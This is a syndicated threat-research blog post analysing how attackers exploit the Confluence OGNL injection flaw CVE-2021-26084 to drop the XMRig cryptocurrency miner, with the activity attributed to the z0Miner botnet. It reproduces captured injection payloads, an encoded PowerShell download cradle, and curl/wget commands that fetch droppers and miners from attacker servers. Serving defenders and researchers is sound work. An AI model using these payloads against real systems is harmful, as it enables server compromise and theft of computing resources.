[ad_1]
Vulnerability Overview
On August 25, 2021 a security advisory was released for a vulnerability identified in Confluence Server titled “CVE-2021-26084: Atlassian Confluence OGNL Injection”.
The vulnerability allows an unauthenticated attacker to perform remote command execution by taking advantage of an insecure handling of OGNL (Object-Graph Navigation Language) on affected Confluence servers.
Soon after the publication, various POC/Exploits were published online – at the time of writing this blog there are 32 Github repositories available for CVE-2021-26084.
Besides the publicly available exploits (attempts at executing them were already detected on our systems), Imperva security researchers were able to identify attackers’ attempts to exploit this vulnerability in order to install and run the XMRig cryptocurrency miner on affected Confluence servers running on Windows and Linux systems.
Analysis
Attacker Methodology
As mentioned above we were able to detect payloads targeting Windows and Linux Confluence servers.
In both cases, the attacker is using the same methodology in exploiting a vulnerable Confluence Server.
- Attacker determines the target operating system and downloads Linux Shell/Windows Powershell dropper scripts from a remote C&C server, and writes them into a writable location on the affected system (under /tmp on Linux and $env:TMP system variable on Windows).
- Executing downloaded dropper scripts.
- Dropper Scripts perform the following actions to download, install and execute the XMRig crypto mining files:
- Removal of competing crypto mining processes and their related files.
- Establishing persistence by adding a crontab/scheduled task based on the operating system.
- Download of the XMRig crypto mining files and post-exploitation clean up scripts. The files are written to temporary locations, masked as legitimate services/executables.
- Starting XMRig mining.
- Execution of post-exploitation scripts.
Downloaded Dropper Scripts
The following malicious payload was observed on our monitoring systems:
queryString=aaaaaaaa’+{Class.forName(‘javax.script.ScriptEngineManager’) .newInstance().getEngineByName(‘JavaScript’).eval(‘var isWin =
java.lang.System.getProperty(“os.name”).toLowerCase().contains(“win”);
var cmd = new java.lang.String(“curl -fsSL
hxxp://27.1.1.34:8080/docs/s/26084.txt -o /tmp/.solrg”);var p = new
java.lang.ProcessBuilder(); if(isWin){p.command(“cmd.exe”, “/c”, cmd);
} else{p.command(“bash”, “-c”, cmd); }p.redirectErrorStream(true); var
process= p.start(); var inputStreamReader = new
java.io.InputStreamReader(process.getInputStream());
var bufferedReader = new java.io.BufferedReader(inputStreamReader); var
line = “”; var output = “”; while((line = bufferedReader.readLine())
!= null){output = output + line + java.lang.Character.toString(10);
}’)}+’
From the sample above we see the attacker is attempting to determine the vulnerable server operating system by calling java.lang.System.getProperty(“os.name”):
Once the operating system is determined, a file is downloaded from a remote source by either using curl as can be seen in the example above or by powershell:
Download of a Linux Shell dropper script:
var cmd = new java.lang.String(“curl -fsSL hxxp://27.1.1.34:8080/docs/s/26084.txt -o /tmp/.solrg“);
Download of a Windows Powershell dropper script:
var cmd = new java.lang.String(“powershell -enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC
4AVwBlAGIAYwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAo
ACcAaAB0AHQAcAA6AC8ALwAyADcALgAxAC4AMQAuADMANAA6ADgAMAA4ADAALwBkAG8AYw
BzAC8AcwAvAHMAeQBzAC4AcABzADEAJwApAA==”);
The powershell payload is base64 encoded, thus decoded into the following code which downloads the sys.ps1 file:
IEX (New-Object System.Net.Webclient).DownloadString(‘hxxp://27.1.1.34:8080/docs/s/sys.ps1‘)
Shell Dropper scripts:
curl -fsSL hxxp://27.1.1.34:8080/docs/s/26084.txt -o /tmp/.solrg
Post-exploitation linked clean up scripts that remove all traces of the dropper script mentioned above:
curl -fsSL hxxp://27.1.1.34:8080/docs/s/kg.txt -o /tmp/.solrx
curl -fsSL hxxp://27.1.1.34:8080/docs/s/kk.txt -o /tmp/.solrx
curl -fsSL hxxp://27.1.1.34:8080/docs/s/kill.sh -o /tmp/.{random_string}
Executing Downloaded Dropper Scripts
The downloaded dropper scripts are executed using the similar payload found in the vulnerable querystring parameter shown above.
Below is one example where again the attacker is using different code execution command based on the affected server operating system detected:
queryString=aaaaaaaa’+{Class.forName(‘javax.script.ScriptEngineManager
‘).newInstance().getEngineByName(‘JavaScript’).eval(‘var isWin =
java.lang.System.getProperty(“os.name”).toLowerCase().contains(“win”);
var cmd = new java.lang.String(“bash /tmp/.solrg“);var p = new
java.lang.ProcessBuilder(); if(isWin){p.command(“cmd.exe”, “/c”, cmd);
} else{p.command(“bash”, “-c”, cmd); }p.redirectErrorStream(true); var
process= p.start(); var inputStreamReader = new
java.io.InputStreamReader(process.getInputStream()); var
bufferedReader = new java.io.BufferedReader(inputStreamReader); var
line = “”; var output = “”; while((line = bufferedReader.readLine())
!= null){output = output + line + java.lang.Character.toString(10);
}’)}+’
Dropper Script Analysis

As mentioned earlier, the first part of the dropper scripts are performing the removal of competing crypto mining processes and their related files.
On Linux systems:
On Windows systems:


In the next step, the script establishes persistence by adding a crontab/scheduled task, and downloads additional files from publicly available platforms that can sometimes host malwares (pastebin).
On Linux systems:
On Windows systems:

The script then finally downloads the XMRig cryptocurrency miner files.
The files are then written to temporary locations, masked as legitimate services/executables.
And finally, the script starting the XMRig mining and execution of post-exploitation scripts is done separately.
The set of actions described above is executed differently based on the target operating system.
On Linux systems:

Downloaded XMRig cryptocurrency miner files:
curl -fsSL hxxp://27[.]1[.]1[.]34[:]8080/docs/s/config.json -o /tmp/.solr/config.json – Miner Config file
curl -fsSL hxxp://222[.]122[.]47[.]27[:]2143/auth/solrd.exe -o /tmp/.solr/solrd – XMRig Miner
curl -fsSL hxxp://27[.]1[.]1[.]34[:]8080/docs/s/solr.sh -o /tmp/.solr/solr.sh – XMRig Miner starter script
The script then executes the solr.sh miner starter script which in turn executes solrd, which is the XMRig Miner file that starts the mining process.
On Windows systems:
First some variables are set, followed by a custom function (function Update($url,$path,$proc_name) that performs file downloads using the WebClient.DownloadFile Method using a System.Net.WebClient object,
which is used later in the script:

XMRig miner executable, miner name and path:
$miner_url = “hxxp://222[.]122[.]47[.]27[:]2143/auth/xmrig.exe”
$miner_name = “javae”
$miner_path = “$env:TMPjavae.exe”
Miner configuration file, name and path:
$miner_cfg_url = “hxxp://27[.]1[.]1[.]34[:]8080/docs/s/config.json”
$miner_cfg_name = “config.json”
$miner_cfg_path = “$env:TMPconfig.json”
Clean-up batch script (clean.bat), name and path:
$killmodule_url = “hxxp://27[.]1[.]1[.]34[:]8080/examples/clean.bat”
$killmodule_name = “clean.bat”
$killmodule_path = “$env:TMPclean.bat”
After the script variables are set, the script then performs the following actions:
Clears the System File, Hidden File and Read-Only attributes for any previously installed miner configuration files (config.json), and deletes their relevant files and folders.
Using the custom Update function, it downloads the miner executable and config files by passing the variables set earlier to the said function.
Next it sets the System File, Hidden File and Read-Only attributes for the newly downloaded miner files, and starts the miner process.

Last step is executing the clean-up batch script, and termination of the powershell.exe process.
Attacker Origin
The threat actors’ TTP (tactics, techniques, procedures) aren’t new and we’ve seen similar attack campaigns in the past. Based on the data we observed including downloaders, payloads, configuration, C&C servers and more, we identified a known threat actor that is tied to previous attack campaigns going back as far as March 2021.
The C&C 27[.]1[.]1[.]34[:]8080 has been previously associated with the z0Miner botnet.
z0Miner is a malicious mining family that became active last year and has been publicly analyzed by the Tencent Security Team.
It was found that the attackers exploited two Oracle Weblogic RCE vulnerabilities (CVE-2020-14882 and CVE-2020-14883), which used the same methodology as mentioned earlier to install XMRig crypto miners on affected systems.
In past cases it was found that the same botnet was exploiting an ElasticSearch RCE vulnerability (CVE-2015-1427) and an older RCE impacting Jenkins servers, using the same methodology.
Our findings lead us to believe that the same z0Miner botnet is actively exploiting CVE-2021-26084 for XMRig crypto mining.
Other Identified Payloads
Other payloads were observed on our monitoring systems attempting to exploit CVE-2021-26084, and were identified as:
Muhstik IOT Botnet activity
curl -s 194[.]31[.]52[.]174/conf2||wget -qO –
194[.]31[.]52[.]174/conf2
The following research was conducted about this identified bot activity:
VirusTotal identified the following payloads as:
BillGates Botnet
curl -O hxxp://213[.]202[.]230[.]103/syna;wget
hxxp://213[.]202[.]230[.]103/syna
Dofloo Trojan
curl -O hxxp://213[.]202[.]230[.]103/quu;wget
hxxp://213[.]202[.]230[.]103/quu
Summary
As is often the case with RCE vulnerabilities, attackers will rush and exploit affected systems for their own gain. RCE vulnerabilities can easily allow threat actors to exploit affected systems for easy monetary gain by installing crypto currency miners and masking their activity, thus abusing the processing resources of the target.
Once CVE-2021-26084 publicly published, the Imperva Threat Research team immediately began their research on creating a mitigation. It was soon found out that protection against the vulnerability was already provided Out-Of-The-Box.
The post Attackers exploit CVE-2021-26084 for XMRig crypto mining on affected Confluence servers appeared first on Blog.
*** This is a Security Bloggers Network syndicated blog from Blog authored by Daniel Kerman. Read the original post at: https://www.imperva.com/blog/attackers-exploit-cve-2021-26084-for-xmrig-crypto-mining-on-affected-confluence-servers/
[ad_2]


